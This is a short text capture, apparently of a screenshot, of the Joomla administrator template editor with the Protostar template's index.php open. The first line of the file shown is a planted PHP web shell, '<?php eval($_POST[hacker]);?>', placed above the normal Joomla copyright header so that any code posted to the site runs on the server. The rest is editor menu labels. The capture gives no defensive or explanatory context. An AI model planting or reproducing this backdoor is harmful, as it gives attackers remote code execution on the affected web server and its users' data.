 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[hacker]);?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12